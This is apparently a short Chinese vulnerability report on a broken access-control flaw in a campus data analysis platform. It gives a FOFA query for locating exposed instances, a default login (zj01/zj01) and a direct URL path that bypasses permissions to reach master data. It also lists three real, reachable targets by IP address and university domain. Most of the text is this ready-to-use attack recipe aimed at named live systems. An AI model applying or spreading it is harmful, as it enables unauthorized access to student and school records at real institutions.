产品厂商证明：

进入后台



FOFA：body="校情数据智能分析平台"



账号zj01 密码zj01

POC

/html/masterData/school_info.html

资产一:<http://60.172.172.27:8888>



拼接路径可以访问主数据功能点（此账号默认无权限，但拼接路径可以直接访问）

资产二:http://zhengai.hsxy.edu.cn/



拼接路径



资产三：<http://112.26.163.91:12000/>



拼接路径

